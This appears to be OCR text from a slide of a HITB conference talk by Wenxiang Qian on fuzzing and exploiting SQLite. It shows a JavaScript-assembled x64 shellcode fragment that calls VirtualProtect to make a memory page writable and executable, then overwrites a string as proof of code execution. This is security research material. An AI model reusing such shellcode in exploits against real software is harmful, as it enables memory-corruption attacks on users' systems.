 HITB
Set the Memory Page to RWX
let addr_netscape_string = base_address + 0x4AEC220;
//shellcode += "4883EC38"; //sub rsp,0x38 (reuse those 90s)
shellcode += "48B9" + q(addr_netscape_string) // MOV RCX, addr
shellcode += "4831D2"; //xor rdx,rdx
shellcode += "FFC2"; // INC EDX
shellcode += "49c7c040000000" // MOV R8, 0x40
shellcode += "49b9" + q(sa) // MOV R9, addr, just junk addr. anything is okay.
shellcode += "48b8" + q(vp) //MOV RAX, VirtualProtect
shellcode += "ff10"; //CALL QWORD PTR [RAX]
shellcode += "48b9" + q(addr_netscape_string); // mov rcx, str*
shellcode += "c70150574e73"; // mov DWORD PTR [rcx],'PWNs'
shellcode += "49B9" + q(sa + 0x28);//MOVABS R9, _ADDR_TO_RSP_
Wenxiang Qian
Exploring And Exploiting The SQLite:
Finding More Bugs By Targeted Fuzzing
002
HITBLOCKDOWN
livestream